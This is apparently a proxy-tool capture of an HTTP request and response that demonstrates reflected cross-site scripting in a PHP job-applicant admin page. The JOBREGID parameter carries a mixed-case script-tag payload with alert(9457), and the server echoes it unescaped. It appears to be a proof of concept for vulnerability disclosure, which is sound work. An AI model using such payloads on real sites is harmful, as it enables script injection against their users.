 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /eris/admin/applicants/controller.php?action=approve
HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Content-Length: 147
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 APPLICANTID=2018013&JOBREGID=
</ScRiPt>'<ScRiPt%20>alert(9457)</ScRiPt>'&REMARKS=
Ive%20seen%20your%20work%20and%20its%20really%20interesting&
submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:56:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 180
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><script>
16 window.location='index.php?view=view&id=</ScRiPt>'<ScRiPt >
alert(9457)</ScRiPt>''
17 </script>